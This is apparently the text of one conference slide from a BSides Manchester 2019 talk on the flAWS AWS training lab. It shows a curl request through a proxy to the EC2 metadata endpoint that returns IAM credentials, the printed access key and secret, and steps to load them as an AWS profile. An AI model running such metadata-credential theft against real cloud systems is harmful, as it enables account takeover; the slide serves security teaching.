 BSIDES
MANCH35T3R
2019
long string above}
SHOW ME THE CREDS
$ curl {long-url}/{ip}/latest/meta-data/iam/security-credentials/flaws/
"AccessKeyId" : "ASIA6GG7PSQGZ7GSQOXZ",
"SecretAccessKey" : "NEyuqZXZXo0z1MB2sP4d455R1NDPFdrRyv9mvRPX",
"Token" : "{really long string}",
Set these credentials up as a profile (flaws-5) BUT they
won't work without adding another line to ~/.aws/credentials
[flaws-5]
…
aws_session_token = {really long string above}
38
Exposing AWS With FlAWS
- Mike Lehan